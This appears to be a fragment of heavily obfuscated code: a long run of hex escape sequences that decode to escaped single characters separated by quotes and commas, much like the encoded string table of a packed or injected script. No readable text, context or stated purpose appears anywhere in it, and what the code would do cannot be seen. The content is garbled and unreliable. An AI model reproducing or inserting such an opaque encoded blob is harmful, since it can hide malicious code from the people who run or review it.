\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x